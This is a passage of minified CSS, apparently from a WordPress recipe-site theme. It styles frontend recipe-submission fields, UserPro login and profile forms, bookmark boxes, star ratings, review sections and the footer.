!important;height:auto !important;line-height:1.3 !important;font-size:18px !important;text-shadow:1px 1px 1px #fff;-webkit-box-shadow:0px 2px 0px 0px rgba(0,0,0,0.1) !important;box-shadow:0px 2px 0px 0px rgba(0,0,0,0.1) !important;display:inline-block;cursor:pointer;}.frontend-publisher-w .acf-fields > .acf-field .wp-core-ui .button span,.frontend-publisher-w .acf-fields > .acf-field .acf-button span{margin-right:10px;}.frontend-publisher-w .acf-fields > .acf-field .acf-button{padding-right:12px;}.frontend-publisher-w .acf-fields > .acf-field .wp-editor-tabs .wp-switch-editor{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;border:1px solid #adc9da;height:32px;padding:2px 25px;text-transform:uppercase;background-color:#f5f9fb;color:#567c92;border-radius:4px 4px 0px 0px;}.frontend-publisher-w .acf-fields > .acf-field .mce-toolbar .mce-ico{color:#567c92;}.frontend-publisher-w .acf-fields > .acf-field .mce-toolbar .mce-btn-group .mce-btn.mce-listbox{border-color:#8eb8d1;border-radius:3px;}.frontend-publisher-w .acf-fields > .acf-field .mce-toolbar .mce-btn-group .mce-btn.mce-listbox button{color:#567c92;}.frontend-publisher-w .acf-fields > .acf-field .acf-editor-wrap .wp-editor-container{border:1px solid #adc9da;border-radius:4px 0px 4px 4px;overflow:hidden;}.frontend-publisher-w .acf-fields > .acf-field div.mce-toolbar-grp,.frontend-publisher-w .acf-fields > .acf-field div.quicktags-toolbar{border-bottom:1px solid #adc9da;}.frontend-publisher-w .acf-fields > .acf-field div.quicktags-toolbar{padding:15px;}.frontend-publisher-w .acf-fields > .acf-field .tmce-active .switch-tmce{border-bottom-color:#f5f9fb;}.frontend-publisher-w .acf-fields > .acf-field .html-active .switch-html{border-bottom-color:#f5f9fb;}.frontend-publisher-w .acf-fields > .acf-field div.mce-toolbar-grp,.frontend-publisher-w .acf-fields > .acf-field .quicktags-toolbar{background-color:#f5f9fb;}.frontend-publisher-w .acf-fields > .acf-field .quicktags-toolbar .button{height:25px;font-size:16px;line-height:1;text-transform:none;padding:3px 6px;border-radius:3px;}.frontend-publisher-w .acf-fields > .acf-field div.mce-statusbar{border-top-color:#adc9da;background-color:#f5f9fb;padding:5px;}.frontend-publisher-w .acf-fields > .acf-field .mce-panel iframe{height:201px !important;}.frontend-publisher-w .acf-fields > .acf-field[data-name="ingredients"]{clear:both;}.frontend-publisher-w .acf-fields > .acf-field .acf-th[data-key="field_5752abd7c7346"] p{display:none;}.frontend-publisher-w .acf-fields > .acf-field[data-name="sub_title"],.frontend-publisher-w .acf-fields > .acf-field[data-name="show_featured_recipes_slider"],.frontend-publisher-w .acf-fields > .acf-field[data-name="featured_recipes_background_image"],.frontend-publisher-w .acf-fields > .acf-field[data-name="background_image"],.frontend-publisher-w .acf-fields > .acf-field[data-name="featured_recipes"],.frontend-publisher-w .acf-fields > .acf-field[data-name="parallax_background"],.frontend-publisher-w .acf-fields > .acf-field[data-name="use_custom_header"],.frontend-publisher-w .acf-fields > .acf-field[data-name="searchable_ingredients"],.frontend-publisher-w .acf-fields > .acf-field[data-name="step_duration"],.frontend-publisher-w .acf-fields > .acf-field[data-name="step_title"],.frontend-publisher-w .acf-fields > .acf-field[data-name="featured_recipes_layout_type"],.frontend-publisher-w .acf-fields > .acf-field[data-name="make_featured_recipes_fixed_width"],.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_details_position"],.frontend-publisher-w .acf-fields > .acf-field[data-name="custom_image_for_header"],.frontend-publisher-w .acf-fields > .acf-field[data-name="show_selected_posts_as_relative"],.frontend-publisher-w .acf-fields > .acf-field[data-name="layout_type_for_single_recipe"]{display:none;}.frontend-publisher-w .acf-fields > .acf-field[data-name="quick_description"]{padding-right:15px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="quick_description"] textarea{height:100px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_serves"]{padding-left:15px;padding-right:15px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_serves"] .acf-label .description{display:none;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_difficulty"]{padding-left:15px;padding-right:15px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_difficulty"] .acf-label .description{display:none;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_preparation_time"]{padding-right:15px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_just_cooking_time"]{padding-left:15px;padding-right:15px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_cooking_time"]{padding-left:15px;padding-right:15px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_cooking_temperature"]{padding-left:15px;}.frontend-publisher-w .acf-hl > li.acf-fr{float:left;}.frontend-publisher-w .acf-table{border-color:#adc9da;}.frontend-publisher-w .acf-table > thead > tr > th{background-color:#f0f6f9;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;color:#7d9db0;font-size:16px;text-transform:uppercase;border-color:#adc9da;}.frontend-publisher-w .acf-table > tbody > tr > td{border-color:#adc9da;}.frontend-publisher-w .acf-table > tbody > tr > td.order + td{border-color:#adc9da;}.frontend-publisher-w .acf-table .acf-fields .acf-field{padding-left:20px;padding-right:20px;}.frontend-publisher-w .acf-repeater > table > tbody > tr > td.remove,.frontend-publisher-w .acf-repeater > table > tbody > tr > td.order{background-color:#f4f8fa;color:#749aad;border-color:#adc9da;}.frontend-publisher-w .select2-container .select2-choice,.frontend-publisher-w .select2-container.-acf .select2-choices{height:39px;line-height:39px;background-image:none;background-color:#fff;border-color:#adc9da;border-radius:4px;}.frontend-publisher-w .select2-container .select2-choice input[type="text"],.frontend-publisher-w .select2-container.-acf .select2-choices input[type="text"]{border:none;padding:0px 10px;font-family:'Droid Serif', serif;font-weight:400;}.frontend-publisher-w .select2-container.-acf .select2-choices .select2-search-choice{margin:5px 0 5px 5px;padding:7px 9px 7px 24px;border-color:#809eb1;background:#fff;box-shadow:none;color:#567c92;}.frontend-publisher-w .select2-container.-acf .select2-search-choice-close{margin-top:3px;left:5px;}.frontend-publisher-w .acf-form-submit{text-align:right;margin-top:30px;padding-top:30px;border-top:1px solid #c7d5de;}.frontend-publisher-w .acf-form-submit .button{background-color:#eaf0f3 !important;color:#40494f !important;padding:5px 15px !important;font-family:'Yanone Kaffeesatz', sans-serif !important;font-weight:400 !important;font-size:19px !important;border-radius:3px !important;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;border:1px solid #828f98 !important;border-bottom-color:#5d6971 !important;font-size:22px !important;padding:8px 25px !important;}.review-login-w > div{max-width:600px !important;}div.all-wrapper .userpro-sc-bar .userpro-sc-left .userpro-count-link,div.userpro-overlay-inner .userpro-sc-bar .userpro-sc-left .userpro-count-link{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px !important;border-right:1px solid #afc8d9;color:#5e7b8f !important;text-decoration:underline;}div.all-wrapper .userpro-sc-bar .userpro-sc-left .userpro-count-link:hover,div.userpro-overlay-inner .userpro-sc-bar .userpro-sc-left .userpro-count-link:hover{background-color:transparent !important;color:#3d5667 !important;}div.all-wrapper .userpro-sc-bar .userpro-sc-right,div.userpro-overlay-inner .userpro-sc-bar .userpro-sc-right{padding-right:0px;padding-bottom:20px;padding-top:0px;}div.all-wrapper .userpro-sc-bar .userpro-sc-right .userpro-button.secondary,div.userpro-overlay-inner .userpro-sc-bar .userpro-sc-right .userpro-button.secondary{padding-left:60px !important;position:relative;height:auto !important;}div.all-wrapper .userpro-sc-bar .userpro-sc-right .userpro-button.secondary:before,div.userpro-overlay-inner .userpro-sc-bar .userpro-sc-right .userpro-button.secondary:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e641";color:rgba(0,0,0,0.8);position:absolute;left:15px;top:3px;font-size:28px;}div.all-wrapper div.userpro,div.userpro-overlay-inner div.userpro{border-radius:6px;border:none;background-color:#f0f6f9;padding:40px !important;}div.all-wrapper div.userpro-head,div.userpro-overlay-inner div.userpro-head{border-radius:6px 6px 0px 0px;background-image:none;background-color:#f0f6f9;border-bottom:1px solid #dde8ef;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;margin-bottom:40px;padding-top:0px;}div.all-wrapper div.userpro-head div.userpro-left,div.userpro-overlay-inner div.userpro-head div.userpro-left{font-weight:400 !important;font-size:24px !important;color:rgba(0,0,0,0.9);padding-left:30px;}div.all-wrapper div.userpro-head div.userpro-left:before,div.userpro-overlay-inner div.userpro-head div.userpro-left:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e638";position:absolute;font-size:32px;left:0px;top:-4px;}div.all-wrapper div.userpro-head div.userpro-right,div.userpro-overlay-inner div.userpro-head div.userpro-right{text-decoration:underline;font-size:18px !important;}div.all-wrapper div.userpro-head div.userpro-right a,div.userpro-overlay-inner div.userpro-head div.userpro-right a{color:#7596aa !important;}div.all-wrapper div.userpro-body,div.userpro-overlay-inner div.userpro-body{background-color:#f0f6f9;padding-bottom:0px;}div.all-wrapper div.userpro-input input[type=text],div.all-wrapper div.userpro-input input[type=password],div.all-wrapper div.userpro-input textarea,div.userpro-overlay-inner div.userpro-input input[type=text],div.userpro-overlay-inner div.userpro-input input[type=password],div.userpro-overlay-inner div.userpro-input textarea{background-color:#fff !important;border-radius:4px !important;border:1px solid #adc9da !important;-webkit-box-shadow:none !important;box-shadow:none !important;padding:10px !important;}div.all-wrapper div.userpro-input input[type=text],div.all-wrapper div.userpro-input input[type=password],div.userpro-overlay-inner div.userpro-input input[type=text],div.userpro-overlay-inner div.userpro-input input[type=password]{height:40px !important;}div.all-wrapper div.userpro-float div.userpro-label,div.userpro-overlay-inner div.userpro-float div.userpro-label{width:38%;margin-top:12px;}div.all-wrapper div.userpro-float div.userpro-input,div.userpro-overlay-inner div.userpro-float div.userpro-input{width:60%;}div.all-wrapper div.userpro-label label,div.userpro-overlay-inner div.userpro-label label{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px !important;text-transform:uppercase;color:#567c92 !important;font-weight:400 !important;}div.all-wrapper div.userpro-label .userpro-field-icon,div.userpro-overlay-inner div.userpro-label .userpro-field-icon{background-color:transparent !important;left:-15px;border-right:1px solid #c2d6e2;border-radius:0px;color:#8bb5cb;width:35px !important;margin-right:10px;}div.all-wrapper div.userpro-label .userpro-field-icon.icon-active,div.userpro-overlay-inner div.userpro-label .userpro-field-icon.icon-active{background-color:transparent !important;color:#6296b2 !important;border-right:1px solid #c2d6e2;}div.all-wrapper div.userpro-label .userpro-field-icon.icon-active i,div.userpro-overlay-inner div.userpro-label .userpro-field-icon.icon-active i{color:#6296b2 !important;}div.all-wrapper .userpro-tip,div.userpro-overlay-inner .userpro-tip{color:#e7bc26;}div.all-wrapper .required,div.userpro-overlay-inner .required{color:#b74e3d;margin-left:-5px;margin-right:5px;float:left;}div.all-wrapper .userpro-field,div.userpro-overlay-inner .userpro-field{margin-top:20px;}div.all-wrapper .userpro-field.userpro-submit,div.userpro-overlay-inner .userpro-field.userpro-submit{border-top:1px solid #dde8ef;}div.all-wrapper div.userpro-submit input[type=button].userpro-button,div.all-wrapper div.userpro-submit input[type=submit].userpro-button,div.userpro-overlay-inner div.userpro-submit input[type=button].userpro-button,div.userpro-overlay-inner div.userpro-submit input[type=submit].userpro-button{background:none !important;background-color:#eaf0f3 !important;color:#40494f !important;padding:5px 15px !important;font-family:'Yanone Kaffeesatz', sans-serif !important;font-weight:400 !important;font-size:19px !important;border-radius:3px !important;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;border:1px solid #828f98 !important;border-bottom-color:#5d6971 !important;height:42px !important;}div.all-wrapper div.userpro-submit input[type=button].userpro-button.red,div.all-wrapper div.userpro-submit input[type=submit].userpro-button.red,div.userpro-overlay-inner div.userpro-submit input[type=button].userpro-button.red,div.userpro-overlay-inner div.userpro-submit input[type=submit].userpro-button.red{background-color:#a53b3b !important;border-color:#7c1c1c !important;color:#fff !important;-webkit-box-shadow:0px 4px 0px 0px #cfa2a2 !important;box-shadow:0px 4px 0px 0px #cfa2a2 !important;}div.all-wrapper div.userpro-submit input.userpro-button.fullwidth-block,div.userpro-overlay-inner div.userpro-submit input.userpro-button.fullwidth-block{margin-bottom:15px !important;}div.all-wrapper input.userpro-button.secondary,div.all-wrapper a.userpro-button.secondary,div.all-wrapper div.userpro div.ajax-file-upload,div.userpro-overlay-inner input.userpro-button.secondary,div.userpro-overlay-inner a.userpro-button.secondary,div.userpro-overlay-inner div.userpro div.ajax-file-upload{background:none !important;background-color:#eaf0f3 !important;color:#40494f !important;padding:5px 15px !important;font-family:'Yanone Kaffeesatz', sans-serif !important;font-weight:400 !important;font-size:19px !important;border-radius:3px !important;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;border:1px solid #828f98 !important;border-bottom-color:#5d6971 !important;height:42px !important;}div.all-wrapper div.userpro-input label.userpro-checkbox.hide-field,div.userpro-overlay-inner div.userpro-input label.userpro-checkbox.hide-field{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px !important;color:#7596aa !important;}div.all-wrapper div.userpro-section,div.userpro-overlay-inner div.userpro-section{border-radius:0px !important;border:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;padding:15px 20px !important;font-size:20px !important;margin:30px -15px 30px;color:#5e879b !important;background-color:#f8fbfc;border-bottom:1px solid #99b2bf;border-top:1px solid #99b2bf;-webkit-box-shadow:0px 1px 2px 0px rgba(0,0,0,0.1);box-shadow:0px 1px 2px 0px rgba(0,0,0,0.1);}div.all-wrapper div.userpro-section:hover,div.userpro-overlay-inner div.userpro-section:hover{border-bottom:1px solid #3f6477;border-top:1px solid #3f6477;color:#325b6f !important;}div.all-wrapper div.userpro-section.userpro-collapsed-0,div.userpro-overlay-inner div.userpro-section.userpro-collapsed-0{background-color:#f8fbfc;color:#567c92 !important;}div.all-wrapper div.userpro-section i,div.userpro-overlay-inner div.userpro-section i{color:#567c92 !important;}body div.userpro-overlay-inner{width:600px;margin-left:-300px;}body div.userpro-overlay-inner div.userpro,body div.userpro-overlay-inner div.userpro-body,body div.userpro-overlay-inner div.userpro-head{background-color:#fff !important;}div.userpro-head,div.userpro-centered{background:transparent !important;}div.userpro-alert{background:transparent !important;padding:0px;margin-top:25px;margin-bottom:20px;}div.userpro-alert .userpro-alert-edit{top:-20px;-webkit-opacity:1;-moz-opacity:1;opacity:1;}div.userpro-alert .userpro-alert-edit i{color:#5f9bc5 !important;}div.userpro-alert .userpro-alert-close{top:-21px;-webkit-opacity:1;-moz-opacity:1;opacity:1;}div.userpro-alert .userpro-alert-close i{color:#c55f5f !important;}div.userpro-alert .userpro-alert-input{padding:0px;}div.userpro-alert .userpro-alert-input .userpro-input{width:100% !important;position:relative;}div.userpro-alert .userpro-alert-input .userpro-input input[type="text"]{width:100% !important;display:block;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px !important;height:auto !important;padding:20px 20px !important;}div.userpro-alert .userpro-alert-input .userpro-input input[type="button"]{position:absolute;top:13px;right:0px;height:auto !important;margin-right:0px;-webkit-box-shadow:none !important;box-shadow:none !important;border-radius:4px !important;background-color:#111 !important;color:#fff !important;border:none !important;}div.userpro .userpro-field-view{margin-top:0px;}div.userpro .userpro-field-view .userpro-label{width:30% !important;margin-top:0px !important;padding-top:20px;border-top:1px solid #d1dfe4;padding-bottom:20px;}div.userpro .userpro-field-view .userpro-label .userpro-field-icon{top:10px;}div.userpro .userpro-field-view .userpro-input{width:70% !important;margin-top:0px !important;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px !important;padding-bottom:20px;padding-top:20px;border-left:1px solid #d1dfe4;border-top:1px solid #d1dfe4;padding-left:30px;color:#597b86;}div.userpro .userpro-section + .userpro-field-view .userpro-label{border-top:none;}div.userpro .userpro-section + .userpro-field-view .userpro-input{border-top:none;}div.userpro .userpro-centered .userpro-profile-img{float:left;width:100px;}div.userpro .userpro-centered .userpro-profile-img img{border-radius:50%;width:100px;height:100px;}div.userpro .userpro-centered .userpro-profile-img-after{float:left;margin-left:20px;padding-left:40px;border-left:1px dashed rgba(0,0,0,0.1);}div.userpro .userpro-centered .userpro-profile-img-after .userpro-profile-name{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:28px !important;}div.userpro .userpro-centered .userpro-profile-img-after .userpro-profile-name .userpro-badges{position:absolute;left:-20px;top:-30px;}div.userpro .userpro-centered .userpro-profile-img-after .userpro-button{font-size:14px !important;padding:2px 10px !important;line-height:1.4 !important;text-transform:uppercase;height:auto !important;}div.userpro .userpro-centered .userpro-centered-icons{float:right;}div.userpro .userpro-centered div.userpro-profile-icons.top{top:-15px;right:0px;}.single-recipe-bookmark-box{background-color:#ecf2f6;padding:40px 60px;margin-bottom:40px;border-radius:6px;}.single-recipe-bookmark-box h3{font-size:34px;padding-bottom:30px;margin-bottom:30px;border-bottom:1px dashed rgba(0,0,0,0.1);}.single-recipe-bookmark-box h3 i{margin-right:25px;font-size:30px;}.single-recipe-bookmark-box > p{background-color:#daebf6;color:#49535f;padding:40px;border-radius:6px;font-size:16px;line-height:1.6;margin-bottom:0px;margin-top:0px;text-align:center;}.single-recipe-bookmark-box > p a{color:#2e3844;text-decoration:underline;}.single-recipe-bookmark-box div.userpro-bm{border:none;background-color:transparent;padding:0px !important;border-radius:6px;margin:0px;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-dialog{border-radius:6px;border-color:#8b8b8b;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-dialog .userpro-bm-input{border-radius:4px !important;margin-bottom:10px !important;padding:15px !important;-webkit-box-shadow:none !important;box-shadow:none !important;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-dialog .userpro-bm-input:focus{outline:none;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-dialog .userpro_bm_radio{margin-right:5px;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-dialog-icon{top:19px;}.single-recipe-bookmark-box div.userpro-bm .chosen-container-single .chosen-results{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;}.single-recipe-bookmark-box div.userpro-bm .chosen-container-single .chosen-results li{padding:12px;}.single-recipe-bookmark-box div.userpro-bm .chosen-container-single .chosen-single{height:50px;background-image:none;background:none;background-color:#fff !important;border-color:#adc9da;-webkit-box-shadow:none;box-shadow:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;line-height:45px;}.single-recipe-bookmark-box div.userpro-bm .chosen-container-single .chosen-single div b{background-position:-2px 14px;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-btn{background:none !important;background-color:#eaf0f3 !important;color:#40494f !important;padding:5px 15px !important;font-family:'Yanone Kaffeesatz', sans-serif !important;font-weight:400 !important;font-size:19px !important;border-radius:3px !important;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;border:1px solid #828f98 !important;border-bottom-color:#5d6971 !important;height:auto !important;line-height:27px !important;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-btn.bookmarked{background:#f7e4e4 !important;border-color:#a27474 !important;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-inner{text-align:center;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-inner img{display:none;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-inner .userpro-bm-count{padding:15px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;display:inline-block;padding-left:50px;position:relative;display:none;}.br-theme-fontawesome-stars .br-widget{height:28px;white-space:nowrap;}.br-theme-fontawesome-stars .br-widget a{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:2px;}.br-theme-fontawesome-stars .br-widget a:after{content:"\f005";color:#a3a3a3;}.br-theme-fontawesome-stars .br-widget a.br-active:after{color:#f6bf29;}.br-theme-fontawesome-stars .br-widget a.br-selected:after{color:#f6bf29;}.br-theme-fontawesome-stars .br-widget .br-current-rating{display:none;}@media print{.br-theme-fontawesome-stars .br-widget a:after{content:'\f005';color:black;}.br-theme-fontawesome-stars .br-widget a.br-active:after,.br-theme-fontawesome-stars .br-widget a.br-selected:after{content:'\f005';color:black;}}.reviews-summary{padding:0px 0px 20px 0px;border-bottom:1px solid rgba(0,0,0,0.05);margin-bottom:20px;font-size:12px;color:rgba(0,0,0,0.5);}.reviews-summary:before,.reviews-summary:after{content:" ";display:table;}.reviews-summary:after{clear:both;}.reviews-summary .review-summary-average .review-summary-value{font-weight:700;color:rgba(0,0,0,0.8);}.reviews-summary .review-summary-average .review-summary-label{vertical-align:middle;}.reviews-summary .review-summary-average .review-summary-value{vertical-align:middle;}.reviews-summary .review-stars-w{display:inline-block;margin-right:10px;margin-left:10px;font-size:16px;vertical-align:middle;}.reviews-summary .review-stars-w .os-icon{margin-right:2px;}.reviews-summary .review-stars-w .rating-star-on{color:#f7c000;}.reviews-summary .review-stars-w .rating-star-off{color:#a3a3a3;}.reviews-summary .review-summary-average{float:left;}.reviews-summary .review-summary-total{float:right;}.archive-item-rating .review-stars-w{display:inline-block;font-size:16px;vertical-align:middle;}.archive-item-rating .review-stars-w .os-icon{margin-right:2px;}.archive-item-rating .review-stars-w .rating-star-on{color:#f7c000;}.archive-item-rating .review-stars-w .rating-star-off{color:#a3a3a3;}.existing-reviews-w{padding:40px;background-color:#f2f4f5;margin-top:40px;border-radius:6px;}.existing-reviews-w .box-heading{margin-bottom:25px;margin-top:0px;padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.05);}.existing-reviews-w .box-heading .os-icon{margin-right:15px;font-size:27px;}.existing-reviews-w .review-box-w{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid rgba(0,0,0,0.1);}.existing-reviews-w .review-box-w:last-child{margin-bottom:0px;border-bottom:none;padding-bottom:0px;}.existing-reviews-w .review-box-w .review-head{padding-bottom:10px;}.existing-reviews-w .review-box-w .review-head:before,.existing-reviews-w .review-box-w .review-head:after{content:" ";display:table;}.existing-reviews-w .review-box-w .review-head:after{clear:both;}.existing-reviews-w .review-box-w .review-head .review-author-avatar{float:left;width:70px;}.existing-reviews-w .review-box-w .review-head .review-author-avatar img{width:50px;height:50px;border-radius:50%;}.existing-reviews-w .review-box-w .review-head .review-author-meta{float:left;width:40%;overflow:hidden;padding-top:10px;}.existing-reviews-w .review-box-w .review-head .review-author-meta .review-author-name{font-weight:700;}.existing-reviews-w .review-box-w .review-head .review-author-meta .review-post-date{font-size:12px;}.existing-reviews-w .review-box-w .review-head .review-rating{float:right;padding-top:15px;}.existing-reviews-w .review-box-w .review-body{padding:20px 40px;background-color:#fff;font-size:14px;border-radius:6px;position:relative;-webkit-box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);}.existing-reviews-w .review-box-w .review-body:before{content:"";width:20px;height:20px;background-color:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);display:block;position:absolute;left:15px;top:-5px;}.existing-reviews-w .review-box-w .review-body p:first-child{margin-top:0px;}.existing-reviews-w .review-box-w .review-body p:last-child{margin-bottom:0px;}.recipe-review-form-w{padding:40px;background-color:#eff5fa;margin-top:40px;border-radius:6px;}.recipe-review-form-w .form-header{font-size:24px;margin-top:0px;margin-bottom:30px;padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.05);color:rgba(0,0,0,0.9);}.recipe-review-form-w .form-header .os-icon{color:rgba(0,0,0,0.9);margin-right:15px;font-size:27px;}.recipe-review-form-w .acf-field[data-name="recipe"]{display:none;}.recipe-review-form-w .bulk-actions{display:none;}.recipe-review-form-w .acf-gallery{height:170px !important;}.recipe-review-form-w .acf-gallery .acf-gallery-sort{display:none;}.recipe-review-form-w .acf-gallery .add-attachment,.recipe-review-form-w .acf-gallery .acf-gallery-add{position:absolute;top:-100px;left:50%;color:#444 !important;font-size:15px !important;line-height:15px;text-transform:uppercase;height:40px !important;background-color:#fff;content:"Add";color:transparent !important;width:40px !important;border:none;border-radius:0px;text-shadow:none;box-shadow:none;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);padding:10px;}.recipe-review-form-w .acf-gallery .add-attachment:before,.recipe-review-form-w .acf-gallery .acf-gallery-add:before{content:"\f067";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);color:#567c92;font-size:35px;}.recipe-review-form-w .acf-gallery .add-attachment:hover:before,.recipe-review-form-w .acf-gallery .acf-gallery-add:hover:before{color:#000;}.recipe-review-form-w .acf-gallery .acf-gallery-attachments{bottom:0px;}.recipe-review-form-w .acf-gallery .acf-gallery-toolbar{height:0px;border-top:none;padding:0px;}.recipe-review-form-w .acf-fields:before,.recipe-review-form-w .acf-fields:after{content:" ";display:table;}.recipe-review-form-w .acf-fields:after{clear:both;}.recipe-review-form-w .acf-fields > .acf-field{padding:0px;margin-bottom:20px;border-top:none;}.recipe-review-form-w .acf-fields > .acf-field[data-name="rating"]{width:30%;float:right;text-align:center;clear:none;}.recipe-review-form-w .acf-fields > .acf-field[data-name="rating"] .br-wrapper{padding:15px 20px 5px;background-color:#f4f8fb;border-radius:6px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.2);padding-top:10px;padding-bottom:0px;border-top:1px solid rgba(0,0,0,0.05);}.recipe-review-form-w .acf-fields > .acf-field[data-name="rating"] .acf-label{margin-bottom:2px;}.recipe-review-form-w .acf-fields > .acf-field[data-name="body"]{width:70%;float:left;padding-right:30px;}.recipe-review-form-w .acf-fields > .acf-field[data-name="body"] .acf-label{margin-bottom:2px;}.recipe-review-form-w .acf-fields > .acf-field label{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;color:#567c92;text-transform:uppercase;}.recipe-review-form-w .acf-fields > .acf-field .acf-required{display:none;}.recipe-review-form-w input[type="text"]{border:1px solid #9dbad3;padding:5px 10px;border-radius:4px;height:35px;}.recipe-review-form-w textarea{border:1px solid #9dbad3;padding:5px 10px;border-radius:4px;height:150px;}.recipe-review-form-w input.button{background-color:#eaf0f3;color:#40494f;padding:5px 15px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:19px;border-radius:3px;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1);border:1px solid #828f98;border-bottom-color:#5d6971;}.review-login-w{margin-top:40px;}.thanks-for-review{background-color:#e5f3eb;color:#667844;padding:40px;border-radius:6px;margin-top:40px;}.page-w{background-color:#fff;padding:50px;}.page-w .not-found-icon{font-size:60px;color:rgba(0,0,0,0.2);}.page-w.bordered{border-top:1px solid rgba(0,0,0,0.1);}.page-w .page-title{border-bottom:2px solid rgba(0,0,0,0.9);padding-bottom:10px;display:inline-block;margin-bottom:30px;margin-top:10px;}.page-w .page-content-sub-title{border-bottom:2px solid rgba(0,0,0,0.9);padding-bottom:10px;display:inline-block;margin-bottom:30px;}.page-w .page-title + .page-content-sub-title{border:none;display:block;margin-top:0px;color:rgba(77,77,77,0.9);}.page-w.with-sidebar{display:table;table-layout:fixed;width:100%;}.page-w.with-sidebar .page-content{display:table-cell;vertical-align:top;width:70%;padding-right:50px;}.page-w.with-sidebar .page-sidebar{width:30%;vertical-align:top;display:table-cell;background-color:#f0f7f7;border-radius:6px;padding:40px 30px;}.page-w.with-sidebar .page-sidebar img{max-width:100%;height:auto;}.error404 .page-w{text-align:center;padding-top:100px;padding-bottom:100px;}.pre-footer{background-color:#f6efef;padding:50px 50px;}.pre-footer:before,.pre-footer:after{content:" ";display:table;}.pre-footer:after{clear:both;}.main-footer{background-color:#fff;padding:30px 50px;border-radius:0px 0px 6px 6px;}.main-footer .menu{list-style:none;padding:0px;margin:0px;margin-bottom:10px;}.main-footer .menu li{display:inline-block;margin-right:20px;}.main-footer .menu li a{color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;}.main-footer .footer-copyright{padding-top:10px;border-top:1px dotted rgba(0,0,0,0.1);font-size:12px;}.main-footer p{margin:0px;}.main-footer.with-social:before,.main-footer.with-social:after{content:" ";display:table;}.main-footer.with-social:after{clear:both;}.main-footer.with-social .footer-copy-and-menu-w{float:left;width:70%;}.main-footer.with-social .footer-social-w{float:left;width:30%;text-align:right;}.main-footer.with-social .footer-social-w ul{display:inline-block;list-style:none;padding:0px;margin:0px;}.main-footer.with-social .footer-social-w ul li{display:inline-block;}.main-footer.with-social .footer-social-w ul li a{font-size:32px;color:#000;}.main-footer.color-scheme-dark{color:rgba(255,255,255,0.8);}.main-footer.color-scheme-dark .menu li a{color:rgba(255,255,255,0.9);}.main-footer.color-scheme-dark .footer-copyright{border-top:1px dotted 